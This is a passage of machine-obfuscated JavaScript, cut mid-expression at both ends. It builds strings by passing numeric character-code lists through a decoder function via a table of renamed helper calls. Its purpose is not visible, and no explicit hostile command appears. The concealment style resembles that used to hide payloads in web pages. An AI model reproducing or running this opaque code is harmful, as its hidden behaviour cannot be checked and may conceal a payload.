xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0xd24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](__inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0